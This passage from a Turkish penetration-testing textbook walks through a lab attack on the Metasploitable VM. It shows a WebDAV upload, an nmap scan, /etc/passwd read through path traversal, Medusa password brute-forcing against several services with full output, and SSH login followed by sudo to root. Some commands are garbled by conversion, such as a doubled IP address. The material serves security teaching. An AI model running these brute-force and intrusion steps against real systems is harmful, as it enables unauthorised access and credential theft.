

Yukarıda gönderilen örnek http detayını görüyoruz. Buradaki içeriğe göre "jBusF" adında bir dosya, /dav dizini altında oluşmuş olmalı. http://10.10.56.2/dav/ adresine gidip ilgili dosyanın olup olmadığına bakalım.

| Index of /dav       | × +                |              |             |              |
|---------------------|--------------------|--------------|-------------|--------------|
| <b>€ 3</b> 10.10.56 | .2/dav/            |              |             |              |
| 🗟 Most Visited ▼    | Offensive Security | 🌂 Kali Linux | 🌂 Kali Docs | 🔧 Kali Tools |

# Index of /dav

|   | <u>Name</u>          | <u>Last modified</u> | Size Description | 1 |
|---|----------------------|----------------------|------------------|---|
| 2 | Parent Directory     |                      | -                | _ |
| ? | <u>EENaj</u>         | 04-Jan-2016 11:53    | 36               |   |
| F | GoUAQbRT.htm/        | 05-Jan-2016 07:22    | 2 -              |   |
| F | <u>K7hptUJi.htm/</u> | 05-Jan-2016 07:22    | 2 -              |   |
| ? | <u>KnFdO</u>         | 05-Jan-2016 02:09    | 96               |   |
| ? | <u>SEWXy</u>         | 04-Jan-2016 11:59    | 96               |   |
| F | <u>V2orqPSc.htm/</u> | 05-Jan-2016 07:23    | 3 -              |   |
| 2 | <u>jBusF</u>         | 05-Jan-2016 07:21    | 6                |   |
| ? | <u>ltjCu</u>         | 04-Jan-2016 08:06    | 5 6              |   |
| Ē | <u>nSwIZRYp.htm/</u> | 05-Jan-2016 07:22    | 2 -              |   |
| Ē | <u>skLkNMDZ.htm/</u> | 05-Jan-2016 07:23    | 3 -              |   |
| Ē | woVoFxnC.htm/        | 05-Jan-2016 07:23    | 3 -              |   |

Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.10.56.2 Port 80

Yukarıda görüldüğü üzere dosya atmayı başarmış. Biz de bu açıklığı kullanarak zararlı yazılımları buraya ekleyip daha sonra çalıştırma denemeleri yapabiliriz. Diğer detaylara baktığınızda benzer sonuçları daha önce incelediğimiz programlarda da verdiğini göreceksiniz. Burada dikkat etmemiz gereken konu farklı programların farklı sonuçlar vereceği ve farklı sonuçları değerlendirerek daha fazla açık yakalamaya çalışmamız gerektiğidir.

## ÖZET

Bu bölümde web zafiyet taramasını ve taramayla ilgili kullanabileceğimiz yazılımları gördük. Bu yazılımlar birbirlerine benzer şekilde çalışıyorlar ama sizin de gördüğünüz gibi her yazılım farklı sonuçlar üretiyor; birinin bulamadığı açıklığı diğeri bulabiliyor. Bundan dolayı farklı yazılımları kullanmakta ve olabildiğince fazla açıklık bulmakta fayda var.

Biz web taramaları konusuna sadece bir giriş yaptık. Bu alan, kendine özgü, uygulama mantığına kadar incelemeyi gerektiren yöntemler içeriyor. Kitapta bunlardan sadece birkaçına değinip geçeceğiz. Fakat siz bu konuda kendinizi geliştirmek isterseniz "The Web Application Hacker's Handbook - 2<sup>nd</sup> Edition" iyi bir başlangıç olabilir. Bu kitapla beraber "Burp suite<sup>24</sup>" yazılımını da kullanmanız gerekebilir. Burp suite başarılı bir uygulama olmasına rağmen tam olarak faydalanmak için lisans satın almanız gerekir.

Bu bölümde incelediğimiz araçları tekrar özetlersek:

- Nikto
- Nessus
- OWASP ZAP
- w3af

<sup>&</sup>lt;sup>24</sup> http://portswigger.net/burp/

## **ALTINCI BÖLÜM**

## SIZMA

#### Sızma nedir?

Sızma bölümünde artık elimizde olan bilgileri kullanarak sistemleri ele geçirmeye çalışacağız. Bu bölümde şifre kırma, network trafiğini dinleme, zafiyetlerden yararlanarak bilgisayar ele geçirme gibi çalışmalarımız olacak.

İlk olarak şifre kırma yöntemleriyle işe koyuluyoruz.

#### Şifre kırma

Şifre kırma, sızma testlerinde ilk başta denenmesi gereken yöntemlerden birisi. Şifresini ele geçirdiğiniz kullanıcı üzerinden ilgili kullanıcının yetkisiyle birçok çalışma yapabilirsiniz. Ayrıca şifre ele geçirme denemelerinde Bilgi Teknolojileri ve diğer departmanlarda çalışanların ne kadar basit ve kötü şifreler kullandığını görünce şaşırabilirsiniz.

Bu bölümde, şimdiye kadar öğrendiğimiz sızma testi adımlarını kullanacağız. Bunun için yine Metasploitable işletim sistemimizi hedef olarak belirleyeceğiz. Adımlarımız aşağıdaki şekilde olacak:

#### 1. Keşif:

Bu aşamayı yapmayacağız. Zira karşımızda bir şirket yok. Haliyle şirketle ilgili toplayacağımız bir bilgi de yok. Saldıracağımız hedef tek IP ve belli. Ayrıca Metasploitable ana sayfasında kullanıcı adı ve şifre paylaşılmış. Biz kullanıcı adını ve şifreleri paylaşılmamış farz ederek ilerleyeceğiz.

## 2. Zafiyet taraması:

2 tip zafiyet taramamız var: Ağ üzerinden zafiyet taraması ve web zafiyet taraması. Bu taramalarda elde ettiğimiz kullanıcı bilgilerini şifre kırma için kullanacağız.

## 3. Ele geçirme:

Bu adımda sadece şifre kırmayla ilerleyeceğiz.

## Medusa<sup>25</sup>

Medusa, network üzerinden değişik servislere şifre kırma denemesi yapabileceğimiz bir yazılım. İnternet üzerinden yardım dosyalarına ulaşmak için <u>http://foofus.net/goons/jmk/medusa/medusa.html</u> adresini kullanabilirsiniz.

Önceki başlıkta anlattığımız adımlarla başlayabiliriz:

## 1. Keşif:

Eğer hedefimiz bir şirket olsaydı, bu adımda mümkün olduğunca fazla çalışan adı ve kullanıcı adı toplayarak şifre kırmada kullanabilirdik. Bu adımı atlıyoruz.

## 2. Zafiyet Taraması:

Bu bölümde, daha önceki bölümlerde yaptığımız taramaları tekrar hatırlayacağız. İsterseniz siz tekrar tarama yapabilirsiniz. Ben burada hangi taramayı yaptığımızı ve hangi detayları bulduğumuzu listeleyeceğim. Bu bilgileri kullanarak yapacağımız şifre kırma saldırısıyla ilgili hedefleri belirleyeceğiz.

<sup>&</sup>lt;sup>25</sup> http://foofus.net/goons/jmk/medusa/medusa.html

İlk önce nmap taraması sonuçlarına bakalım. Buradaki -sV parametresi hangi portta hangi servisin çalıştığını tespit etmemizi sağlıyor. Amacımız hangi servisleri şifre kırma saldırısında kullanabileceğimizi tespit etmek.

```
# nmap -sV 10.10.56.2
  Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-01-05
15:31 EST
  mass dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
  Nmap scan report for 10.10.56.2
  Host is up (0.00018s latency).
  Not shown: 977 closed ports
  PORT
           STATE SERVICE VERSION
  21/tcp
           open ftp
                           vsftpd 2.3.4
  22/tcp open ssh
                           OpenSSH 4.7p1 Debian 8ubuntu1
(protocol 2.0)
  23/tcp open telnet
                       Linux telnetd
  25/tcp open smtp
                           Postfix smtpd
                          ISC BIND 9.4.2
  53/tcp open domain
  80/tcp
                         Apache httpd 2.2.8 ((Ubuntu)
           open http
DAV/2)
                            2 (RPC #100000)
  111/tcp open rpcbind
  139/tcp open netbios-ssn Samba smbd 3.X (workgroup:
WORKGROUP)
  445/tcp open netbios-ssn Samba smbd 3.X (workgroup:
WORKGROUP)
                           netkit-rsh rexecd
  512/tcp open exec
```

```
513/tcp open login?
                        Netkit rshd
  514/tcp open shell
  1099/tcp open rmiregistry GNU Classpath grmiregistry
  1524/tcp open shell
                       Metasploitable root shell
                          2-4 (RPC #100003)
  2049/tcp open
                nfs
  2121/tcp open ftp
                        ProFTPD 1.3.1
  3306/tcp open mysql
                         MySQL 5.0.51a-3ubuntu5
  5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
  5900/tcp open vnc
                           VNC (protocol 3.3)
  6000/tcp open X11
                         (access denied)
  6667/tcp open irc
                         Unreal ircd
  8009/tcp open ajp13
                           Apache Jserv (Protocol v1.3)
  8180/tcp open http
                          Apache Tomcat/Coyote JSP engine
1.1
  MAC Address: 08:00:27:7D:5B:C3 (Cadmus Computer Systems)
  Service Info: Hosts: metasploitable.localdomain, localhost,
irc.Metasploitable.LAN; OSs: Unix, Linux; CPE:
cpe:/o:linux:linux kernel
  Service detection performed. Please report any incorrect
results at https://nmap.org/submit/ .
  Nmap done: 1 IP address (1 host up) scanned in 20.39
seconds10.10.56.210.10.56.2
```

Yukarıda gördüğünüz üzere birçok hizmet değişik portlarda çalışıyor. Bizim ilk etapta hedef olarak belirleyebileceğimiz hizmetler aşağıda yer alıyor:

- Port 21 FTP
- Port 22 SSH
- Port 23 Telnet

- Port 139,445 smbnt

- Port 2121 ProFTPD
- Port 3306 MySQL
- Port 5432 PostgreSQL
- Port 5900 VNC

Sonra Nessus tarama sonuçlarını inceleyelim:

- "Apache Tomcat Manager Common Administrative Credentials"

Hatırlarsanız daha önce "tomcat" kullanıcı adını yakalamıştık. Dahası şifre de tomcat idi. Demek ki kullanıcılarımızdan birisi "tomcat".

- "VNC Server 'password' Password"

Nessus burada VNC sunucusunun şifresinin "password" olduğunu zaten yakalamış.

Nessus web zafiyet taramasında, ağ taraması üzerine ek bir kullanıcı bilgisi gelmediği için geçiyoruz.

OWASP-ZAP taraması sonuçlarında en önemlilerden birisi "Path Traversal" idi. Aşağıda da göreceğiniz üzere "/etc/passwd" dosyasına bu şekilde erişim sağlanmış durumda.

|                                                                      | Untitled Session - OWASP ZAP                                                                                                    | _ 🗆 × |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>A</u> nalyse <u>R</u> epor | t <u>T</u> ools <u>O</u> nline <u>H</u> elp                                                                                                    |       |
| Standard mode 💌 🗋 블 🕁                                                | ■                                                                                                    |       |
| 🚱 Sites 🛄 Scripts                                                    | 🥖 Quick Start 🗋 👄 Request 🛛 Response⇔ 🛛 💥 Break 🗍 🛄 Script Console                                                                                                    |       |
| 🕨 🥸 🏴 Sites                                                          | Text 💌 📄 🔲                                                                                                    |       |
|                                                                      | <pre><!-- Begin Content--> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin/sh systx:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh wow.data:x:33:3:wow-data:/var/wow:/bin/sh</pre> |       |

Biz de bu gelen içerikten kullanıcıları alalım. Özellikle "root" kullanıcısı eğer açıksa Linux sistemleri için çok önemli. Aşağıda dosyanın tam içeriğini görüyorsunuz. "root" kullanıcı adından ve "x" harfinden sonra gelen ilk sıfır kullanıcı numarası, ikinci sıfır grup numarasını veriyor. Kullanıcı adı "root" yazmayıp başka bir şey yazar ve ID "0" ise o kullanıcı root yetkisindedir ve her şeyi yapabilecek bir kullanıcıdır.

```
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
```

```
www-data:x:33:33:www-data:/var/www:/bin/sh
  backup:x:34:34:backup:/var/backups:/bin/sh
  list:x:38:38:Mailing List Manager:/var/list:/bin/sh
  irc:x:39:39:ircd:/var/run/ircd:/bin/sh
  gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
  nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
  libuuid:x:100:101::/var/lib/libuuid:/bin/sh
  dhcp:x:101:102::/nonexistent:/bin/false
  syslog:x:102:103::/home/syslog:/bin/false
  klog:x:103:104::/home/klog:/bin/false
  sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
  msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
  bind:x:105:113::/var/cache/bind:/bin/false
  postfix:x:106:115::/var/spool/postfix:/bin/false
  ftp:x:107:65534::/home/ftp:/bin/false
  postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
  mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
  tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
  distccd:x:111:65534::/:/bin/false
  user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
  service:x:1002:1002:,,,:/home/service:/bin/bash
  telnetd:x:112:120::/nonexistent:/bin/false
  proftpd:x:113:65534::/var/run/proftpd:/bin/false
  statd:x:114:65534::/var/lib/nfs:/bin/false
  snmp:x:115:65534::/var/lib/snmp:/bin/false
```

Listemize ekleyebileceğimiz diğer kullanıcılar sistemin standart kullanıcıları haricindekilerdir. Bunlar 1000 ve üzeri numara alıyor. Bu şekilde baktığımızda aşağıdaki 3 kullanıcıya eriştik ve ayrıca root kullanıcısını da ekliyoruz.

- root

- msfadmin
- user
- service

#### Ek Bilgi:

Eğer tarayacağımız servislerle ilgili internette "default user password" şeklinde hizmet adını yazarak arama yapıp, bulduğumuz kullanıcı adlarını da eklersek şifre kırmada çok faydalı olabilir.

Ben detay olarak "postegresql" standart kullanıcısını bulup ekledim.

"postgres"

Son olarak "tomcat" kullanıcısının sistemde bir kullanıcı olmadığını ve sadece tomcat web sunucusunda çalışacağını anlamış olduk çünkü bu kullanıcı passwd dosyasında yer almıyor. Elimizde deneme yapmak için yeterli kullanıcı ve servis olduğuna göre artık şifre kırma adımına geçebiliriz.

Özet olarak deneme yapacağımız servisler; ftp, ssh, telnet, smbnt, proftpd, mysql, postegresql, vnc; kullanıcılar ise root, msfadmin, user, service olacak.

#### 3. Ele Geçirme:

Medusa'yı kullanmadan önce ilk adımda bir kullanıcı listesi dosyası oluşturacağız. "Vim" ile bulduğum kullanıcı adlarını "users.txt" dosyası

oluşturup içine atıyorum. Diğer servislerde çok kullanılan bir kullanıcı olabileceği için "admin" kullanıcısını (listede çıkmasa bile) ekliyorum.

```
# vim users.txt
```

Sonra aşağıdaki şekilde dosyamı ve içeriğini kontrol ediyorum. Burada dikkat etmeniz gereken, her satırda bir kullanıcı olması.

```
# cat users.txt
root
msfadmin
service
user
admin
postgres
```

Medusa örnek komut:

medusa -h IPadresi -U kullanici\_listesi -p sifre -e ns -M servis

-h: IP adresi girmek için gerekli parametre.

-U: Kullanıcı listesini içeren dosya adını alan parametre.

-u (küçük harfle u): Kullanıcı adını alan parametre. (-U veya –u, sadece birini kullanmanız gerekli.)

-P: Şifreleri içeren dosya adını alan parametre.

-p (küçük harfle p): Şifreyi yazdığımız parametre. (-P veya –p, sadece birini kullanmanız gerekli.)

-e ns: Bu parametreyle boş şifre denemesi ve kullanıcı adını şifre olarak deneme seçeneklerini ekliyoruz.

-M: Servis adını alan parametre.

Medusa'nın desteklediği servis listesi için "# medusa -d" yazabilirsiniz.

rootgkali:=# medusa =d Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> Available modules in ".": Available modules in ".usr/lib/medusa/modules" : + cvs.mod : Brute force module for CVS sessions : version 2.0 + ftp.mod : Brute force module for FTP/FTPS sessions : version 2.1 + http.mod : Brute force module for HTP/s version 2.0 + imap.mod : Brute force module for M\$-SQL sessions : version 2.0 + mssql.mod : Brute force module for M\$-SQL sessions : version 2.0 + msqql.mod : Brute force module for MYSQL sessions : version 2.0 + poga.mod : Brute force module for POP3 sessions : version 2.0 + poga.mod : Brute force module for POP3 sessions : version 2.0 + poga.mod : Brute force module for POP3 sessions : version 2.0 + rexec.mod : Brute force module for REXEC sessions : version 2.0 + rlogin.mod : Brute force module for REXEC sessions : version 2.0 + rlogin.mod : Brute force module for REXEC sessions : version 2.0 + rshued : Brute force module for REXEC sessions : version 2.0 + smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.0 + smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.0 + smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.0 + smbnt.mod : Brute force module for SMMP community Strings : version 2.0 + smp.mod : Brute force module for SMMP community Strings : version 2.0 + svn.mod : Brute force module for SMP community Strings : version 2.0 + svn.mod : Brute force module for SMP community Strings : version 2.0 + svn.mod : Brute force module for telnet sessions : version 2.0 + vmauthd.mod : Brute force module for telnet sessions : version 2.0 + vmauthd.mod : Brute force module for telnet sessions : version 2.0 + vmauthd.mod : Brute force module for SMP community Strings : version 2.0 + vmauthd.mod : Brute force module for telnet sessions : version 2.0 + vmauthd.mod : Brute force module for telnet sessions : version 2.0 + vmauthd.mod : Brute force module for telnet sessions : v

Şimdi sıradan servisleri mevcut kullanıcılarla geçmeyi deneyelim. Şu anda deneme olarak sadece "password" şifresi, kullanıcının kendi adı ve boş şifre gönderilecek. Ftp ile denememize başlıyoruz. Komut örneğimiz ve sonucu aşağıda görülüyor:

```
# medusa -h 10.10.56.210.10.56.2 -U users.txt -p password -e
ns -M ftp
```

| root@kali:~# medusa -h 192.168.56.102 -U users.txt -p password -e ns -M ftp                                                             |
|----------------------------------------------------------------------------------------------------|
| Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net></jmk@foofus.net>                                    |
|                                                                                                    |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 6, 0 complete) Password: (1 of 3 complete)              |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 6, 0 complete) Password: root (2 of 3 complete)         |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 6, 0 complete) Password: password (3 of 3 complete)     |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 6, 1 complete) Password: (1 of 3 complete)          |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 6, 1 complete) Password: msfadmin (2 of 3 complete) |
| ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]                                                   |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 6, 2 complete) Password: (1 of 3 complete)           |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 6, 2 complete) Password: service (2 of 3 complete)   |
| ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: service Password: service [SUCCESS]                                                     |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 6, 3 complete) Password: (1 of 3 complete)              |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 6, 3 complete) Password: user (2 of 3 complete)         |
| ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: user Password: user [SUCCESS]                                                           |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (5 of 6, 4 complete) Password: (1 of 3 complete)             |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (5 of 6, 4 complete) Password: admin (2 of 3 complete)       |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (5 of 6, 4 complete) Password: password (3 of 3 complete)    |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 6, 5 complete) Password: (1 of 3 complete)          |
| ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (6 of 6, 5 complete) Password: postgres (2 of 3 complete) |
| ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: postgres Password: postgres [SUCCESS]                                                   |
| root@kali:~#                                                                                                    |

Gördüğünüz üzere FTP üzerinden msfadmin, service, user ve postgres kullanıcılarının şifrelerini kırdık. Normalde pek tabii bu iş o kadar kolay değil; sadece Metasploitable'da en basit şifre standartlarına uyulmadığı için şifreleri kolaylıkla ele geçirdik. Bundan sonra diğer servisleri de deneyerek hangi kullanıcılara erişim sağladığımızı listeleyelim. Bu denemeleri siz de yapabileceğiniz için sadece özet sonuçları vereceğim:

```
# medusa -h 10.10.56.210.10.56.2 -U users.txt -p password -e
ns -M ftp
User: msfadmin Password: msfadmin [SUCCESS]
User: service Password: service [SUCCESS]
User: user Password: user [SUCCESS]
postgres Password: postgres [SUCCESS]
```

Telnet denemesi başarılı sonuç üretmedi:

```
medusa -h 10.10.56.210.10.56.2 -U users.txt -p password -e ns
-M telnet
ERROR: [telnet.mod] Failed to identify logon prompt.
```

Windows SMB dosya paylaşım hizmeti:

```
medusa -h 10.10.56.210.10.56.2 -U users.txt -p password -e ns
-M smbnt
User: msfadmin Password: msfadmin [SUCCESS]
User: user Password: user [SUCCESS]
```

ProFTPD taramasında standart ftp 21 portu kullanılmadığı için "-n 2121" ile tarayacağı port numarasını da belirtiyoruz:

```
medusa -h 10.10.56.210.10.56.2 -U users.txt -p password -e ns
-M ftp -n 2121
User: msfadmin Password: msfadmin [SUCCESS]
User: service Password: service [SUCCESS]
User: user Password: user [SUCCESS]
User: postgres Password: postgres [SUCCESS]
```

#### MySQL taraması:

```
medusa -h 10.10.56.210.10.56.2 -U users.txt -p password -e ns
-M mysql
User: root Password: [SUCCESS]
```

#### PostegreSQL taraması:

```
medusa -h 10.10.56.2 -U users.txt -p password -e ns -M
postgres
User: postgres Password: postgres [SUCCESS]
```

VNC taramasında Metasploitable'daki VNC sunucusu, kullanıcı parametresi kabul etmediği için bütün kullanıcılarda şifrenin "password" olarak geçtiğini gösterdi.

```
medusa -h 10.10.56.2 -U users.txt -p password -e ns -M vnc
```

Gördüğünüz üzere bütün servislere erişim sağladık. Şimdi birkaç servis için doğrulamasını yapalım.

#### SSH:

Ssh erişimiyle hangi yetkiye erişebildiğimizi kontrol ediyoruz:

```
# ssh msfadmin@10.10.56.2
  msfadmin@10.10.56.2's password:
  Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10
13:58:00 UTC 2008 i686
  The programs included with the Ubuntu system are free
software;
   the exact distribution terms for each program are described
in the
  individual files in /usr/share/doc/*/copyright.
  Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by
  applicable law.
  To access official Ubuntu documentation, please visit:
  http://help.ubuntu.com/
  No mail.
  Last login: Tue Jun 24 09:17:38 2014
  msfadmin@metasploitable:~$ sudo -i
   [sudo] password for msfadmin:
   root@metasploitable:~# id
  uid=0(root) gid=0(root) groups=0(root)
```

Yukarıda görüldüğü üzere "msfadmin" ile giriş yaptık. "sudo -i" ile root yetkisine geçmeyi denedik ve başarılı olduk. Şimdi de MySQL veritabanına erişmeye çalışalım. Bunun için MySQL-Workbench'i kuracağız. Önce ağ ayarını NAT'a getiriyoruz. Şu komutu yazıyoruz:

# apt-get install mysql-workbench

Sonra aşağıdaki komutla programı çalıştırıyoruz:

# mysql-workbench

Gelen ekrandan "Open Connection to Start Querying" i seçiyoruz.



Karşımıza çıkan ekranda "MySQL Connections"ın yanındaki "+" işaretine tıklıyoruz. Gelen ekranda gerekli bilgileri dolduruyoruz ve "OK" ile bağlanıyoruz.

|                    | Setup New Co                          | onnection                    | • • •                                     |  |  |
|--------------------|---------------------------------------|------------------------------|-------------------------------------------|--|--|
| Connection Name:   | Type a name for the connection        |                              |                                           |  |  |
